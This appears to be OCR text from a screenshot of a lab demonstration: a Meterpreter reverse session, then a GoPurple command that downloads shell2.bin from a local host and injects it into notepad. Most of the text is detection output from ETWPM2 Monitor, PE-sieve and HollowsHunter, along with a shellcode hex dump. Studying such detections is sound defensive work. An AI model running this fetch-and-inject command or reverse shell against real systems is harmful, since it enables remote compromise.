 File Machine View Input Devices Help
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.117:49703) at 2021-08-12
meterpreter > getpid
Current pid: 4684
meterpreter >
9:09 AM
8/12/2021
14
Command Prompt
C:\Users\Damon\Downloads\GoPurple-master\GoPurple-master>GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9
CreateRemoteThreadNative
ETWPM2 Events Monitor v2
File Actions Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (4)
LocalTime Process Inj-Type Tcp-Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
8/12/2021 8:56:34 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:531millise...
8/12/2021 8:56:33 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:
8/12/2021 8:56:30 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:
8/12/2021 8:54:06 AM GoPurple:3236 Injection 192.168.56.1:8000 Terminated [ImplantedPE:4][Implantedshc:
Memory Scanner Result Details & Injection Information by ETW Charts
TargetProcess [notepad:4684] Injection History with Debug info:
Alarm Description & Injector Details:
C:\Windows\System32\notepad.exe Injected by => Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
[0] Target_Process: notepad:4684 TID(6420) Injected by C:\Windows\explorer.exe
[1] Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
[1] Injection by explorer===>==TID: 6420==>==Injected into====>notepad:4684
ETW Event & Injection Details:
Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
EventID: 2
EventRecord_ID: 59052
TID: 6420
TID Win32
Properties => notepad:4684 [Injection] ,LogTime:[8/12/2021 8:56:34 ...
Time: 8/12/2021 8:56:34 AM
Process: notepad:4684
Injection-Type: Injection
TCPSend: 192.168.56.1:4444
Status: Scanned & Found! (by hollowshunter)
MemoryScanner PE-sieve Result:
[ImplantedPE:4][Implantedshc:1][Replaced:0]
MemoryScanner HollowsHunter Result:
[suspicious:1,>>Detected:4684[scanin:531milliseconds]
Description: C:\Windows\System32\notepad.exe Injected by
=> Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u
http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
ETW Event Message: [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4684 TID(1192) Injected by Process
Exited (PID:5792)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [8/12/2021 8:56:25 AM] PID: (4684)(notepad)
1192::0x238b0ff0000:7052:5792[Injected by GoPurple.exe:5792]
notepad.exe (4684) Properties
General Statistics Performance Threads Token Modules
notepad.exe (4684) (0x238b0ff0000 - 0x238b0ff1000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
Process Hacker [DESKTOP-RE7HTG
Hacker View Tools Users Help
Refresh Options
Processes Services Network Disk
Name PID
smss.exe 320
Memory Com... 1284
Interrupts
Registry 92
csrss.exe 424
wininit.exe 496
csrss.exe 512
winlogon.exe 588
fontdrvhost.exe 760
dwm.exe 948
explorer.exe 2548
SecurityHealthSy... 4168
OneDrive.exe 4164
cmd.exe 3580
conhost.exe 3144
ETWProcessM... 6948
cmd.exe 4208
conhost.exe 6432
ETWPM2Monitor... 7148
notepad.exe 4684
ProcessHacker.exe 5432
cmd.exe 3204
Right Ctrl